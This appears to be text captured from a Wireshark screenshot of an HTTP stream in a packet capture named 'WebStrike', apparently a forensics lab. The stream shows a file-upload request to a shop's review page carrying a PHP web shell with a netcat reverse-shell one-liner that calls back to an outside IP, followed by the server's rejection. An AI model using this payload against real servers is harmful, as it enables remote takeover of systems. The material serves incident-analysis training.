 1 2 3 4 2 12:04
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · c116-WebStrike.pcap
File Edit View Go Capture Analyze
tcp.stream eq 4
No. Time Source
50 26.922171 117.11.88.1
51 26.922295 24.49.63.79 9796 WS=128
52 26.922379 117.11.88.1
53 26.922481 117.11.88.1
54 26.922547 24.49.63.79
55 26.923526 24.49.63.79
56 26.923606 117.11.88.1
57 31.924151 117.11.88.1
58 31.924390 24.49.63.79
59 31.924533 117.11.88.1
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
Frame 53: 1304 bytes on wire (10
Ethernet II, Src: VMware_c0:00:0
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
MIME Multipart Media Encapsulati
···E·
X|·1
P····
·`^D··
iews/
HTTP/
shopo
ser-A
la/5.
ux x8
9.0)
101 F
0··Ac
html,
/xhtm
catio
,imag
e/web
··Acc
e: en
5··Ac
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
c116-WebStrike.pcap Profile: Default